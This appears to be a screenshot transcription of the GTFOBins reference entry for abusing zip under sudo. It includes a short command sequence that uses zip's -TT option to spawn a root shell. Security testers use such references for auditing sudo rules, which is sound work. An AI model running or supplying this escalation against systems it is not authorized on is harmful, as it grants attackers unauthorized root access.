 https://gtfobins.github.io/gtfobins/zip/#sudo
S
i Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Getting Started
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF